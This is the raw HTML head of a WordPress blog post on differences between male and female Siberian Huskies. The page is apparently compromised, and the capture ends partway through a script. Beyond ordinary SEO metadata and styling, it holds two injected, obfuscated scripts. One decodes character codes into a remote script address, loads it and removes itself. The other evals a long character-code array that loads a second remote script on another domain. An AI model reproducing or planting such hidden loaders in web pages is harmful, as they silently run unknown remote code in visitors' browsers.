

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/
body_size: 18883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dogs.ohl.co/xmlrpc.php" />
    <title>The Main Differences Between Male And Females Siberian Huskies - Dogs Are Awesome</title>

		<!-- All in One SEO 4.3.4.1 - aioseo.com -->
		<meta name="description" content="Male and female Siberian Huskies have some key differences. Before taking one (or both) of them, consider the fact that there are changes between the two. #1 Independent or dependent: Husky is known for his rebellious and energetic character, but even that varies depending on gender. Males: Strange as it may seem, but the truth" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.4.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dogs Are Awesome -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Main Differences Between Male And Females Siberian Huskies - Dogs Are Awesome" />
		<meta property="og:description" content="Male and female Siberian Huskies have some key differences. Before taking one (or both) of them, consider the fact that there are changes between the two. #1 Independent or dependent: Husky is known for his rebellious and energetic character, but even that varies depending on gender. Males: Strange as it may seem, but the truth" />
		<meta property="og:url" content="https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/" />
		<meta property="article:published_time" content="2020-09-24T19:36:24+00:00" />
		<meta property="article:modified_time" content="2022-11-08T21:49:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Main Differences Between Male And Females Siberian Huskies - Dogs Are Awesome" />
		<meta name="twitter:description" content="Male and female Siberian Huskies have some key differences. Before taking one (or both) of them, consider the fact that there are changes between the two. #1 Independent or dependent: Husky is known for his rebellious and energetic character, but even that varies depending on gender. Males: Strange as it may seem, but the truth" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#blogposting","name":"The Main Differences Between Male And Females Siberian Huskies - Dogs Are Awesome","headline":"The Main Differences Between Male And Females Siberian Huskies","author":{"@id":"https:\/\/dogs.ohl.co\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dogs.ohl.co\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dogs.ohl.co\/wp-content\/uploads\/2020\/09\/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp","width":758,"height":518,"caption":"The Main Differences Between Male And Females Siberian Huskies"},"datePublished":"2020-09-24T19:36:24+00:00","dateModified":"2022-11-08T21:49:07+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#webpage"},"articleSection":"HUSKY THINGS"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs.ohl.co\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs.ohl.co\/","name":"Home","url":"https:\/\/dogs.ohl.co\/"},"nextItem":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/","name":"The Main Differences Between Male And Females Siberian Huskies","description":"Male and female Siberian Huskies have some key differences. Before taking one (or both) of them, consider the fact that there are changes between the two. #1 Independent or dependent: Husky is known for his rebellious and energetic character, but even that varies depending on gender. Males: Strange as it may seem, but the truth","url":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/"},"previousItem":"https:\/\/dogs.ohl.co\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dogs.ohl.co\/#organization","name":"Dogs Are Awesome","url":"https:\/\/dogs.ohl.co\/"},{"@type":"Person","@id":"https:\/\/dogs.ohl.co\/author\/admin\/#author","url":"https:\/\/dogs.ohl.co\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d8505b8de28532488940e39f07129c05?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#webpage","url":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/","name":"The Main Differences Between Male And Females Siberian Huskies - Dogs Are Awesome","description":"Male and female Siberian Huskies have some key differences. Before taking one (or both) of them, consider the fact that there are changes between the two. #1 Independent or dependent: Husky is known for his rebellious and energetic character, but even that varies depending on gender. Males: Strange as it may seem, but the truth","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dogs.ohl.co\/#website"},"breadcrumb":{"@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#breadcrumblist"},"author":{"@id":"https:\/\/dogs.ohl.co\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dogs.ohl.co\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dogs.ohl.co\/wp-content\/uploads\/2020\/09\/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp","@id":"https:\/\/dogs.ohl.co\/#mainImage","width":758,"height":518,"caption":"The Main Differences Between Male And Females Siberian Huskies"},"primaryImageOfPage":{"@id":"https:\/\/dogs.ohl.co\/differences-between-male-and-females-siberian-huskies\/#mainImage"},"datePublished":"2020-09-24T19:36:24+00:00","dateModified":"2022-11-08T21:49:07+00:00"},{"@type":"WebSite","@id":"https:\/\/dogs.ohl.co\/#website","url":"https:\/\/dogs.ohl.co\/","name":"Dogs Are Awesome","inLanguage":"en-US","publisher":{"@id":"https:\/\/dogs.ohl.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp" /><meta name="author" content="admin">
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs.ohl.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs.ohl.co/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dogs.ohl.co/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://dogs.ohl.co/wp-content/plugins/td-composer/mobile/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://dogs.ohl.co/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://dogs.ohl.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dogs.ohl.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".986ab1e483f83a5fc6c8da96287af37c").click(function() {
		jQuery.post(
			"https://dogs.ohl.co/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "88a68f5533",
			}, function(response) { }
		);
	});
});
</script>
<link rel="https://api.w.org/" href="https://dogs.ohl.co/wp-json/" /><link rel="alternate" type="application/json" href="https://dogs.ohl.co/wp-json/wp/v2/posts/8829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogs.ohl.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dogs.ohl.co/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dogs.ohl.co/?p=8829' />
<link rel="alternate" type="application/json+oembed" href="https://dogs.ohl.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs.ohl.co%2Fdifferences-between-male-and-females-siberian-huskies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dogs.ohl.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs.ohl.co%2Fdifferences-between-male-and-females-siberian-huskies%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72568757-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72568757-1');
</script>
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,